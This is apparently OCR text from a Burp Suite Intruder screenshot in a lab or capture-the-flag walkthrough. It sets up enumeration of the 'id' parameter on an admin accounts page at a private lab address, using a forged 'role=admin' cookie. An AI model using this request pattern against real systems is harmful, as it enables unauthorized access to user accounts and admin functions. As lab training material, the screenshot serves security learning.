 ? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /cdn-cgi/login/admin.php?content=accounts&id=§1§ HTTP/1.1
2 Host: 10.10.10.28
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.28/cdn-cgi/login/admin.php?content=accounts&id=1
8 Connection: close
9 Cookie: user=34322; role=admin
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13